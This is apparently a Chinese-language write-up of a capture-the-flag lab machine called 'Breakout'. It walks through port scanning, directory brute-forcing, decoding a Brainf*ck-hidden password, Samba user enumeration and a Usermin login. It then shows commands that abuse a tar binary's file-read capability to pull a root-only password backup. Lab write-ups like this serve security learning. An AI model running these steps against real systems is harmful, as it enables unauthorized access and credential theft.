靶机 breakout
breakout
nmap收集
内网扫描
nmap -sn 192.168.1.0/24
Nmap scan report for 192.168.1.103
Host is up (0.000070s latency).
MAC Address: 00:0C:29:02:95:61 (VMware)
深入信息收集
nmap -T4 -sV -p- -A 192.168.1.103
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-09 09:54 CST
Nmap scan report for 192.168.1.103
Host is up (0.00023s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.51 ((Debian))
|_http-server-header: Apache/2.4.51 (Debian)
|_http-title: Apache2 Debian Default Page: It works
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
10000/tcp open http MiniServ 1.981 (Webmin httpd)
|_http-title: 200 — Document follows
20000/tcp open http MiniServ 1.830 (Webmin httpd)
|_http-title: 200 — Document follows
|_http-server-header: MiniServ/1.830
MAC Address: 00:0C:29:02:95:61 (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Host script results:
| smb2-time:
| date: 2024-03-09T01:54:31
|_ start_date: N/A
|_nbstat: NetBIOS name: BREAKOUT, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
TRACEROUTE
HOP RTT ADDRESS
1 0.23 ms 192.168.1.103
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.74 seconds
发现开放了80、139、445、10000、20000
网页目录爆破
公式化先爆网页目录
gobuster dir -u 192.168.1.103 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.html,.js,.sh,.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.103
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,html,js,sh,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 11159]
/.html (Status: 403) [Size: 278]
/manual (Status: 301) [Size: 315] [--> http://192.168.1.103/manual/]
/.html (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Progress: 1323360 / 1323366 (100.00%)
===============================================================
Finished
===============================================================
dirsearch -u http://192.168.1.103/ -s 1 -t 10
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 10 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.1.103/-_24-03-09_09-57-57.txt
Error Log: /root/.dirsearch/logs/errors-24-03-09_09-57-57.log
Target: http://192.168.1.103/
[09:57:57] Starting:
[09:58:55] 403 - 278B - /.ht_wsr.txt
[09:58:56] 403 - 278B - /.htaccess.bak1
[09:58:56] 403 - 278B - /.htaccess.orig
[09:58:56] 403 - 278B - /.htaccess.sample
[09:58:56] 403 - 278B - /.htaccess.save
[09:58:56] 403 - 278B - /.htaccess_extra
[09:58:57] 403 - 278B - /.htaccess_orig
[09:58:57] 403 - 278B - /.htaccess_sc
[09:58:57] 403 - 278B - /.htaccessBAK
[09:58:57] 403 - 278B - /.htaccessOLD
[09:58:57] 403 - 278B - /.htaccessOLD2
[09:58:57] 403 - 278B - /.htm
[09:58:57] 403 - 278B - /.html
[09:58:58] 403 - 278B - /.htpasswd_test
[09:58:58] 403 - 278B - /.htpasswds
[09:58:58] 403 - 278B - /.httr-oauth
[10:09:30] 200 - 11KB - /index.html
[10:10:44] 301 - 315B - /manual -> http://192.168.1.103/manual/
[10:10:44] 200 - 676B - /manual/index.html
[10:13:32] 403 - 278B - /server-status
[10:13:32] 403 - 278B - /server-status/
解码
分别访问了一下都没有什么收获
查看index.html源码,发现藏东西了

查询后得知是Brainf*ck编码
原码:
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>++++++++++++++++.++++.>>+++++++++++++++++.----.<++++++++++.-----------.>-----------.++++.<<+.>-.--------.++++++++++++++++++++.<------------.>>---------.<<++++++.++++++.
解码:
.2uqPEfj3D<P'a-3
意义不详,但是很有强密码的味道
登录后台
访问10000、20000端口,分别是两个网页服务的登录端,结合之前的index.html藏的东西,感觉是个可登录的网页
之前nmap中扫出来有samba、webmin服务,使用enum4linux脚本进行枚举
enum4linux -a 192.168.1.103

发现本地用户cyber,尝试配合之前的强密码登录,发现usermin成功登录
反弹shell
发现有命令行可以使用,写反弹shell

后面看着别人wp来了
一通操作下来只在原目录下找到了一个user.txt,打开来看也没有什么,看了别人的wp才知道后面该怎么走
当前目录下发现tar

查看tar可执行文件能力
getcap tar
tar cap_dac_read_search=ep
(解释来自GPT)
在 Linux 中,cap_dac_read_search 是一种能力(capability),用于授予进程在执行期间具有读取和搜索文件系统的能力,即使进程没有用户的权限也可以执行这些操作。ep 可能代表着“Effective Permission”(有效权限)的意思,这意味着进程能够有效地读取和搜索文件系统。

然后在/var/backups目录发现密码备份文件,但是只能是root用户读写

那就由之前的tar可任意文件读取来读取其中内容
cyber@breakout:~$ ./tar -cf pass.tar /var/backups/.old_pass.bak
./tar -cf pass.tar /var/backups/.old_pass.bak
./tar: Removing leading `/' from member names
cyber@breakout:~$ tar -xf pass.tar
tar -xf pass.tar
cyber@breakout:~$ cat var/backups/.old_pass.bak
cat var/backups/.old_pass.bak
Ts&4&YurgtRX(=~h

提权成功
各种目录下找东西真的很抓狂,以为是脚本跑漏洞提权,原来可以直接找到密码答案。
后续学到了用脚本跑敏感目录,学习到了
分类:
靶机记录





